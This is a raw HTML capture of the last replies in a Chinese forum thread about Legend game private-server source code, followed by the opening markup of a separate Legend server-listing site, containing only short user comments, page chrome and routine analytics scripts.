<a href="space-uid-31202.html" target="_blank" class="xi2 byg_avatar z" style="padding-right:5px;"><img src="https://www.diygm.com/uc_server/avatar.php?uid=31202&size=middle" /></a>
<a href="space-uid-31202.html" target="_blank" c="1" class="xi2">misebb</a>
<span class="pipe">|</span>
<em id="authorposton163769">2022-8-18 22:21:53</em>
<span class="pipe">|</span>
<a href="thread-4010-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_163769">
<br />
感谢楼主</td></tr></table>


</div>
<div id="comment_163769" class="cm">
</div>

<div id="post_rate_div_163769"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition163769"></tr>
<tr>
<td class="plc" style="overflow:visible; width:100%;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=55&amp;tid=4010&amp;repquote=163769&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_163769" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport163769', 'misc.php?mod=report&rtype=post&rid=163769&tid=4010&fid=55', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_163769_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_163769')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>

</div><div id="post_164190" ><table id="pid164190" class="plhin" summary="pid164190" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%;">
<div class="pi" style="padding: 15px 0 18px; overflow: visible;">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<a href="space-uid-31251.html" target="_blank" class="xi2 byg_avatar z" style="padding-right:5px;"><img src="https://www.diygm.com/uc_server/avatar.php?uid=31251&size=middle" /></a>
<a href="space-uid-31251.html" target="_blank" c="1" class="xi2">pzhaowei</a>
<span class="pipe">|</span>
<em id="authorposton164190">2022-8-20 20:33:09</em>
<span class="pipe">|</span>
<a href="thread-4010-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_164190">
<br />
说的太对了，禁止那些随意评论的用户</td></tr></table>


</div>
<div id="comment_164190" class="cm">
</div>

<div id="post_rate_div_164190"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition164190"></tr>
<tr>
<td class="plc" style="overflow:visible; width:100%;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=55&amp;tid=4010&amp;repquote=164190&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_164190" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport164190', 'misc.php?mod=report&rtype=post&rid=164190&tid=4010&fid=55', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_164190_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_164190')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>

</div><div id="post_186696" ><table id="pid186696" class="plhin" summary="pid186696" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%;">
<div class="pi" style="padding: 15px 0 18px; overflow: visible;">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<a href="space-uid-33823.html" target="_blank" class="xi2 byg_avatar z" style="padding-right:5px;"><img src="https://www.diygm.com/uc_server/avatar.php?uid=33823&size=middle" /></a>
<a href="space-uid-33823.html" target="_blank" c="1" class="xi2">hzjjyf</a>
<span class="pipe">|</span>
<em id="authorposton186696">2022-11-26 00:56:47</em>
<span class="pipe">|</span>
<a href="thread-4010-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_186696">
新幽冥合击一键双区跨服8月整理</td></tr></table>


</div>
<div id="comment_186696" class="cm">
</div>

<div id="post_rate_div_186696"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition186696"></tr>
<tr>
<td class="plc" style="overflow:visible; width:100%;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=55&amp;tid=4010&amp;repquote=186696&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_186696" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport186696', 'misc.php?mod=report&rtype=post&rid=186696&tid=4010&fid=55', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_186696_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_186696')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>

</div><div id="post_197554" ><table id="pid197554" class="plhin" summary="pid197554" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%;">
<div class="pi" style="padding: 15px 0 18px; overflow: visible;">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<a href="space-uid-35070.html" target="_blank" class="xi2 byg_avatar z" style="padding-right:5px;"><img src="https://www.diygm.com/uc_server/avatar.php?uid=35070&size=middle" /></a>
<a href="space-uid-35070.html" target="_blank" c="1" class="xi2">duoduo90</a>
<span class="pipe">|</span>
<em id="authorposton197554">2023-1-25 11:23:40</em>
<span class="pipe">|</span>
<a href="thread-4010-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_197554">
这个版本有王者峡谷的图吗</td></tr></table>


</div>
<div id="comment_197554" class="cm">
</div>

<div id="post_rate_div_197554"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition197554"></tr>
<tr>
<td class="plc" style="overflow:visible; width:100%;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=55&amp;tid=4010&amp;repquote=197554&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_197554" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport197554', 'misc.php?mod=report&rtype=post&rid=197554&tid=4010&fid=55', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_197554_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_197554')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>

</div><div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>


<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="f23c7b92" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="page%3D1" />
<input type="hidden" name="page" value="1" />
</form>


<div class="pgbtn"><a href="thread-4010-2-1.html" hidefocus="true" class="bm_h">下一页 &raquo;</a></div>

<div class="pgs mtm mbm cl">
<div class="pg"><strong>1</strong><a href="thread-4010-2-1.html">2</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="1" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=viewthread&tid=4010&amp;extra=page%3D1&amp;page='+this.value;; doane(event);}" /><span title="共 2 页"> / 2 页</span></label><a href="thread-4010-2-1.html" class="nxt">下一页</a></div><span class="pgb y"><a href="forum-55-1.html">返回列表</a></span>
<a class="newpost_img" id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="location.href='forum.php?mod=post&action=newthread&fid=55';return false;" href="javascript:;" title="发新帖">发新帖</a>
</div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('10000');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=55&amp;tid=4010&amp;extra=page%3D1&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls">
</td>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=55&amp;tid=4010" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="static/js/seditor.js?tjq" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=diygm_register" class="xi2">注册传奇GM论坛账号</a>
</div>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>


<input type="hidden" name="formhash" value="f23c7b92" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<a href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=55" class="y" target="_blank">本版积分规则</a>
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')"  onmouseover="checkpostrule('seccheck_fastpost', 'ac=reply');this.onmouseover=null" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit" tabindex="5"><strong>发表回复</strong></button>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>

</div>

<div class="sd byg_sd content_right">
<div class="theiaStickySidebar">

<!--[diy=diy2]--><div id="diy2" class="area"></div><!--[/diy]-->

<div class="byg_sd_first"><a href="space-uid-10608.html" target="_blank" class="byg_avtm"><img src="https://www.diygm.com/uc_server/avatar.php?uid=10608&size=big" /></a>
<div class="pi">
<a href="space-uid-10608.html" target="_blank" c="1">手游源码服务端</a> 
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=10608&do=thread&type=thread&view=me&from=space" class="xi2">932</a></p>主题</th><th><p><a href="home.php?mod=space&uid=10608&do=thread&type=reply&view=me&from=space" class="xi2">978</a></p>帖子</th><td><p><a href="home.php?mod=space&uid=10608&do=profile" class="xi2"><span title="336306">33万</span></a></p>积分</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=15" target="_blank">超凡大师</a></em></p>


<p><span id="g_up152226" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><img src="static/image/common/star_level3.gif" alt="Rank: 7" /><img src="static/image/common/star_level2.gif" alt="Rank: 7" /><img src="static/image/common/star_level1.gif" alt="Rank: 7" /></span></p>
<div id="g_up152226_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">超凡大师, 积分 336306, 距离下一级还需 163694 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_152226" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up152226_menu'});"><span class="pbr2" style="width:45%;"></span></span></p>
<div id="g_up152226_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">超凡大师, 积分 336306, 距离下一级还需 163694 积分</div></div>

<dl class="pil cl">
	<dt>积分</dt><dd><a href="home.php?mod=space&uid=10608&do=profile" target="_blank" class="xi2">336306</a></dd>
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl byg_sd_first_b">
<li class="addflw">
<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=10608&amp;handlekey=addfriendhk_10608" id="a_friend_li_10608" onclick="showWindow(this.id, this.href, 'get', 0);" class="xi2">加好友</a>
</li>
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_10608&amp;touid=10608&amp;pmid=0&amp;daterange=2&amp;pid=152226&amp;tid=4010" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>

<div class="byg_sd_t cl">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=55&amp;tid=4010&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)" class="reply_img">回复楼主</a>
<a href="forum-55-1.html" class="return_list">返回列表</a>
</div>

<div class="bm">
<div class="portal_cat cl">
<ul class="xl cl"><li><a href="forum-2-1.html">传奇版本「免费」</a></li>
<li><a href="forum-49-1.html">传奇手游源码「免费」</a></li>
<li><a href="forum-48-1.html">商业服务端「亲测」</a></li>
<li><a href="forum-55-1.html">手游源码「亲测」</a></li>
<li><a href="forum-56-1.html">PC端资源「分享互换」</a></li>
<li><a href="forum-57-1.html">手游源码「分享互换」</a></li>
</ul>
</div>
</div>

<div class="drag">
<!--[diy=diy_sd1]--><div id="diy_sd1" class="area"></div><!--[/diy]-->
</div>
<div class="drag">
<!--[diy=forum_view1]--><div id="forum_view1" class="area"><div id="framenOA9N7" class="cl_frame_bm frame move-span cl frame-1"><div class="title frame-title" style='background-image:none;background-repeat:repeat;background-color:rgb(255, 255, 255);'><span class="titletext">最新传奇服务端</span></div><div id="framenOA9N7_left" class="column frame-1-c"><div id="framenOA9N7_left_temp" class="move-span temp"></div><div id="portal_block_104" class="cl_block_bm block move-span"><div id="portal_block_104_content" class="dxb_bc"><div class="forum_list_imgtext cl"><dl class="cl">
<dd class="dl_z"><a href="thread-4690-1-1.html"  target="_blank" title="176金币月卡复古传奇版本服务端「GXX纯净版」" class="img_center img_big"><img src="data/attachment/block/13/13dc524ab0b8b019c6532151090e9207.jpg" width="100" height="75" alt="176金币月卡复古传奇版本服务端「GXX纯净版」"/></a></dd>
<dt class="dl_yt over_two"><a href="thread-4690-1-1.html"  target="_blank" title="176金币月卡复古传奇版本服务端「GXX纯净版」">176金币月卡复古传奇版本服务端「GXX纯净版」</a></dt>
<dd class="dl_yb">2024-01-02</dd>
</dl><dl class="cl">
<dd class="dl_z"><a href="thread-4450-1-1.html"  target="_blank" title="火龙手游亲测带视频教程" class="img_center img_big"><img src="data/attachment/block/05/054e9231f2b5b32ad629a824a5cfef68.jpg" width="100" height="75" alt="火龙手游亲测带视频教程"/></a></dd>
<dt class="dl_yt over_two"><a href="thread-4450-1-1.html"  target="_blank" title="火龙手游亲测带视频教程">火龙手游亲测带视频教程</a></dt>
<dd class="dl_yb">2023-05-16</dd>
</dl><dl class="cl">
<dd class="dl_z"><a href="thread-4373-1-1.html"  target="_blank" title="梦魔冰雪三职业打金带假人传奇服务端「第二季」" class="img_center img_big"><img src="data/attachment/block/91/91171de7cf7c7dce53f2df2ce6ce7d67.jpg" width="100" height="75" alt="梦魔冰雪三职业打金带假人传奇服务端「第二季」"/></a></dd>
<dt class="dl_yt over_two"><a href="thread-4373-1-1.html"  target="_blank" title="梦魔冰雪三职业打金带假人传奇服务端「第二季」">梦魔冰雪三职业打金带假人传奇服务端「第二季」</a></dt>
<dd class="dl_yb">2022-11-19</dd>
</dl><dl class="cl">
<dd class="dl_z"><a href="thread-4367-1-1.html"  target="_blank" title="火龙觉醒复古单职业公益传奇服务端「智能假人」" class="img_center img_big"><img src="data/attachment/block/09/09c24a6a01fb79f17fbf2a2d65050cbb.jpg" width="100" height="75" alt="火龙觉醒复古单职业公益传奇服务端「智能假人」"/></a></dd>
<dt class="dl_yt over_two"><a href="thread-4367-1-1.html"  target="_blank" title="火龙觉醒复古单职业公益传奇服务端「智能假人」">火龙觉醒复古单职业公益传奇服务端「智能假人」</a></dt>
<dd class="dl_yb">2022-11-13</dd>
</dl><dl class="cl">
<dd class="dl_z"><a href="thread-4359-1-1.html"  target="_blank" title="剑神决魔剑重生单职业打金传奇服务端「全新大型」" class="img_center img_big"><img src="data/attachment/block/2f/2ff22a6e8620af25085b417efa2de534.jpg" width="100" height="75" alt="剑神决魔剑重生单职业打金传奇服务端「全新大型」"/></a></dd>
<dt class="dl_yt over_two"><a href="thread-4359-1-1.html"  target="_blank" title="剑神决魔剑重生单职业打金传奇服务端「全新大型」">剑神决魔剑重生单职业打金传奇服务端「全新大型」</a></dt>
<dd class="dl_yb">2022-11-06</dd>
</dl></div></div></div></div></div></div><!--[/diy]-->
</div>
<div class="drag">
<!--[diy=diy_sd2]--><div id="diy_sd2" class="area"></div><!--[/diy]-->
</div>
<div class="drag">
<!--[diy=forum_view2]--><div id="forum_view2" class="area"><div id="frameTZZoMi" class="cl_frame_bm frame move-span cl frame-1"><div class="title frame-title" style='background-image:none;background-repeat:repeat;background-color:rgb(255, 255, 255);'><span class="titletext">热门传奇技术排行</span></div><div id="frameTZZoMi_left" class="column frame-1-c"><div id="frameTZZoMi_left_temp" class="move-span temp"></div><div id="portal_block_105" class="cl_block_bm block move-span"><div id="portal_block_105_content" class="dxb_bc"><div class="forum_list_hot">
<ul><li class="img_big cl">
<span class="number number1">1</span>
<a href="thread-4932-1-1.html" title="传奇技术脚本学习 脚本命令大全"  target="_blank" class="over_one">传奇技术脚本学习 脚本命令大全</a>
</li><li class="img_big cl">
<span class="number number2">2</span>
<a href="thread-4692-1-1.html" title="传奇91M2手游引擎更新包「官方源码」"  target="_blank" class="over_one">传奇91M2手游引擎更新包「官方源码」</a>
</li><li class="img_big cl">
<span class="number number3">3</span>
<a href="thread-4691-1-1.html" title="龙族longzuyq引擎包20230927更新下载"  target="_blank" class="over_one">龙族longzuyq引擎包20230927更新下载</a>
</li><li class="img_big cl">
<span class="number number4">4</span>
<a href="thread-4689-1-1.html" title="nginx-1.24.0服务器网站web建设win软件工具"  target="_blank" class="over_one">nginx-1.24.0服务器网站web建设win软件工具</a>
</li><li class="img_big cl">
<span class="number number5">5</span>
<a href="thread-4687-1-1.html" title="传奇手游架设配置nginx服务端教程GXX引擎"  target="_blank" class="over_one">传奇手游架设配置nginx服务端教程GXX引擎</a>
</li><li class="img_big cl">
<span class="number number6">6</span>
<a href="thread-4686-1-1.html" title="传奇GXXM2引擎LUA脚本程序代码的优势"  target="_blank" class="over_one">传奇GXXM2引擎LUA脚本程序代码的优势</a>
</li><li class="img_big cl">
<span class="number number7">7</span>
<a href="thread-4685-1-1.html" title="1.76赤月屠龙终极「御风复古」网站html模板程序"  target="_blank" class="over_one">1.76赤月屠龙终极「御风复古」网站html模板</a>
</li><li class="img_big cl">
<span class="number number8">8</span>
<a href="thread-4684-1-1.html" title="传奇GXXM2引擎手游Lua脚本接口脚本代码"  target="_blank" class="over_one">传奇GXXM2引擎手游Lua脚本接口脚本代码</a>
</li><li class="img_big cl">
<span class="number number9">9</span>
<a href="thread-4683-1-1.html" title="GXX引擎能否增加获取角色背包信息功能"  target="_blank" class="over_one">GXX引擎能否增加获取角色背包信息功能</a>
</li><li class="img_big cl">
<span class="number number10">10</span>
<a href="thread-4682-1-1.html" title="传奇GXX游戏M2引擎自定义按钮添加脚本代码功能"  target="_blank" class="over_one">传奇GXX游戏M2引擎自定义按钮添加脚本代码</a>
</li></ul>
</div></div></div></div></div></div><!--[/diy]-->
</div>
<div class="drag">
<!--[diy=diy_sd3]--><div id="diy_sd3" class="area"></div><!--[/diy]-->
</div>
<div class="drag">
<!--[diy=sidebar_gg]--><div id="sidebar_gg" class="area"><div id="framet51W13" class="cl_frame_bm frame move-span cl frame-1"><div id="framet51W13_left" class="column frame-1-c"><div id="framet51W13_left_temp" class="move-span temp"></div><div id="portal_block_106" class="cl_block_bm block move-span"><div id="portal_block_106_content" class="dxb_bc"><div class="portal_block_summary"><img src="template/bygsjw/image/1gg.jpg" width="100%" /></div></div></div></div></div></div><!--[/diy]-->
</div>
<div class="drag">
<!--[diy=diy_sd4]--><div id="diy_sd4" class="area"></div><!--[/diy]-->
</div>

</div>
</div>
</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=f23c7b92&fuid='+values['fuid'];
}
}
fixed_avatar([152226,152436,152483,152558,152622,154732,163769,164190,186696,197554], 1);
</script>	</div>
<footer><script src="https://www.diygm.com/plugin.php?id=dc_signin:check&formhash=f23c7b92" type="text/javascript"></script>
<div class="ft_xin">
<div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
QQ:2444100141<span class="pipe">|</span><a href="https://www.diygm.com/sitemap.xml" >网站地图</a><span class="pipe">|</span><a href="tag.html" >传奇标签</a><span class="pipe">|</span><a href="forum.php?mobile=yes" >手机版</a><span class="pipe">|</span><a href="forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span><strong><a href="https://www.diygm.com/" target="_blank">传奇服务端版本</a></strong>
( <a  rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank">滇ICP备13005504号-4</a> )<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3H3Ycz9kwaVbbtkX",ck:"3H3Ycz9kwaVbbtkX"})</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></p>
<p class="xs1" style="display:none;">
GMT+8, 2025-11-26 03:44<span id="debuginfo">
, Processed in 0.135364 second(s), 82 queries
.
</span>
</p>
</div>
<div id="frt" class="z">
<p>Powered by <strong><a href="/" target="_blank">Discuz!</a></strong> <em>X3.4</em>&nbsp;<span class="xs1">&copy; 2001-2013 <a href="/" target="_blank">Comsenz Inc.</a></span>
</p>
</div></div>
</div>

<ul class="byg_side_nav">
<li>
<a href="forum.php?mod=post&amp;action=reply&amp;fid=55&amp;tid=4010&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)" class="byg_sn1">
<img src="template/bygsjw/image/side_huifu.png"/>
</a>
<i class="byg_sn_i"></i>
<div class="byg_sn2">
快速回复
</div>
</li>
<li>
<a href="forum-55-1.html" class="byg_sn1">
<img src="template/bygsjw/image/side_liebiao.png"/>
</a>
<i class="byg_sn_i"></i>
<div class="byg_sn2">
返回列表
</div>
</li>
<li>
<a href="forum.php?mod=misc&amp;action=nav" target="_blank" onclick="showWindow('nav', this.href, 'get', 0)" class="byg_sn1">
<img src="template/bygsjw/image/side_fatie.png"/>
</a>
<i class="byg_sn_i"></i>
<div class="byg_sn2">
快速发帖
</div>
</li><li>
<a href="javascript:;" class="byg_sn1" onclick="topFunction();">
<img src="template/bygsjw/image/side_dingbu.png"/>
</a>
<i class="byg_sn_i"></i>
<div class="byg_sn2">
返回顶部
</div>
</li>
<script type="text/javascript">
function topFunction() {
document.body.scrollTop = 0;
document.documentElement.scrollTop = 0;
}
</script>
</ul>

<script src="home.php?mod=misc&ac=sendmail&rand=1764099876" type="text/javascript"></script>
<div id="scrolltop" style="display:none;">
<span><a href="forum.php?mod=post&amp;action=reply&amp;fid=55&amp;tid=4010&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)" class="replyfast" title="快速回复"><b>快速回复</b></a></span>
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
<span>
<a href="forum-55-1.html" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a>
</span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
<script src="template/bygsjw/image/js/jquery.min.js" type="text/javascript"></script>
<script src="template/bygsjw/image/js/sidebar.min.js" type="text/javascript"></script>
<script type="text/javascript">
var jq = jQuery.noConflict();
jQuery('.content_right').theiaStickySidebar({
additionalMarginTop: 80
});
</script>
</footer>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.usjfyva.com/
body_size: 55332
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>945.Com-传奇玩家首选的新开传奇游戏发布网！</title>
<meta name="Referrer" content="origin" />
<meta name="Keywords" content="945.com,传奇发布网,新开传奇,1.76精品传奇,1.76复古传奇" />
<meta name="Description" content="最新开传奇游戏第一门户：为迷失传奇玩家朋友提供最新传奇游戏开机信息、英雄合击版本、1.76复古传奇版本、并提供变态热血传奇工具PK外挂下载，是传奇玩家和GM首选的最佳服务平台！" />
<link rel='stylesheet' href='Images/style.css' type='text/css'>
<style type="text/css">*{margin:0;padding:0;}
img{border:0;}
body{font-size:12px;background:#bfd7ff url(images/bg.jpg) no-repeat center 0;font-family: "宋体";}
a{color:#000; text-decoration:none;}
a:hover{text-decoration:underline; color:#c00;}
.banner{width:1000px;margin:0 auto;height:120px;overflow:hidden;position:relative;background:url(images/945.jpg) no-repeat;}

.banner .logo{
	width: 270px;
	height: 90px;
	position: absolute;
	left: 90px;
	top: 15px;
}
.banner .logo a{width:310px;height:110px;display:block;position:inherit;text-indent:-9999px;}
.banner a{width:120px;height:40px;position:absolute;text-indent:-9999px;}
.banner a.faq{
  right: 24px;
  top: 14px;
}
.banner a.index{
  right: 24px;
  top: 60px;
}

.banner .about{width:240px; height:48px; line-height:34px; color:#f60; position:absolute; right:0px; top:90px; font-weight:bold; font-size:12px;}

.ad{
	width:1000px;
	margin:0 auto;
	background:#213050;
	height:30px;
	line-height: 30px;
	font-size: 12px;
	color:#78aee1;
	text-align:center;
	overflow: hidden;
}

.sq{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 


.sd{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 

.ad table td{text-align:center;color:#78aee1;}
.content{width:1000px;margin:0 auto;}
.footer{background:url(images/foot.jpg) no-repeat center 0;width:1000px;height:100px;margin:auto;line-height:18px;color:#8ab9c0;font-size:12px;text-align:center;}
.footer a{color:#8ab9c0;}
</style>
<script>
function addCookie(){　 // 收藏本站  
    if (document.all){   
        window.external.addFavorite('http://www.945.com', '945.Com-传奇玩家首选的最佳发布网');   
    }else if (window.sidebar){   
        window.sidebar.addPanel('945.Com', 'http://www.945.com', "");   
    }   
}   
  
function addCookie2(){   
    try{   
        window.external.AddFavorite('http://www.945.com','945.Com-传奇玩家首选的最佳发布网');    
    }catch(e){   
        (window.sidebar)?window.sidebar.addPanel('945.Com-传奇玩家首选的最佳发布网','http://www.945.com',''):alert('请使用按键 Ctrl+d，收藏945.Com-传奇玩家首选的最佳发布网');    
    }   
}   
  
function setHomepage(){　 // 设为首页   
    if (document.all){   
        document.body.style.behavior = 'url(#default#homepage)';   
        document.body.setHomePage('http://www.945.com');   
    }else if (window.sidebar){   
        if (window.netscape){   
            try {   
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");   
            }catch (e) {   
                alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");   
            }   
        }   
        var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);   
        prefs.setCharPref('browser.startup.homepage', 'http://www.945.com');   
    }   
}    
</script>
</head>
<body>
<div class="banner">
<div class="logo"><a href="#"></a></div>
  <div class="about">商务洽谈:hezuoyewu@gmail.com <br />

<a class="faq" href="javascript:setHomepage();">设为首页</a>
<a class="index" href="javascript:addCookie();">加入收藏</a>
</div>


    </div>

<div class="sd">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
